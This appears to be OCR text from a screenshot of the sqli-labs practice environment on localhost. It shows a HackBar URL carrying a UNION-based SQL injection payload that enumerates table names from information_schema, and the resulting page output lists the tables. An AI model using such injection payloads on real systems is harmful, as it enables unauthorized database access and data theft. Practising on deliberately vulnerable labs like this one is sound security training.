 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-1/?id=-1' union select
1,2,group_concat(table_name) from information_schema.tables where
table_schema=database() %23
Post data Referer User Agent Cookies Clear All